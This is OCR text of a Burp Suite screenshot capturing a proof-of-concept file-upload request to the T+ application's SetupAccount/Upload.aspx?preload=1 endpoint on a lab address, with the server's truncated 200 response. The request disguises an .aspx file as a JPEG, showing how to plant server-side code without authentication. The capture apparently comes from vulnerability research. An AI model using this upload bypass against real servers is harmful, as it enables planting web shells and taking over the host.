 Send
Cancel
Target: http://192.168.114.144
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /tplus/SM/SetupAccount/Upload.aspx?preload=1 HTTP/1.1
2 Host: 192.168.114.144
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: ASP.NET_SessionId=gvigofzulthd2v1i2q5zndtf;
Hm_lvt_fd4ca40261bc424e2d120b806d985a14=1662302093;
Hm_lpvt_fd4ca40261bc424e2d120b806d985a14=1662302093
9 Connection: close
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywwk2ReqGTj7lNYlt
11 Content-Length: 187
12
13 ------WebKitFormBoundarywwk2ReqGTj7lNYlt
14 Content-Disposition: form-data; name="File1";filename="test.aspx"
15 Content-Type: image/jpeg
16
17 123456
18 ------WebKitFormBoundarywwk2ReqGTj7lNYlt--
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 23 Oct 2022 22:17:13 GMT
9 Connection: close
10 Content-Length: 2290
11
12
13
14 <!DOCTYPE html>
15 <html>
16 <head>
<meta charset="utf-8" />
<title>
17 无标题页
18 </title>
19 <script type="text/javascript" src="
../../js/MessageBox.js">
</script>
20 </head>
21 <body>
22 <script type="text/javascript">
23 function submitPic()
24 {
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 3
Request Headers 10
Response Headers 9
Done
2,554 bytes | 48,524 millis